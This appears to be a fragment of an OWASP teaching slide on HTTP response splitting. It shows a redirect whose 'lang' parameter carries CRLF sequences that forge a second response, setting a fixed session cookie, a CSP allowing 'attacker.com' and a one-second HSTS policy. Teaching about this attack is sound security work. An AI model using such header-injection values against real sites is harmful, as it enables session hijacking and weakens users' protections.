HTTP/1.1 302 Moved Temporarily
Date: Wed, 24 Dec 2010 12:53:28 GMT
Location: http://10.1.1.1/by_lang.jsp?
lang=English[CRLF]Content-Length=0[CRLF]
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=sessionFixation
X-Content-Security-Policy: allow attacker.com
Strict-Transport-Security: max-age=1
<html> ... </html>
Set-Cookie:
JSESSIONID=1pMRZOiOQzZiE6Y6iivsREg82pq9Bo1ape7h
4YoHZ62RXj

<html> ... </html>
                                         OWASP
 
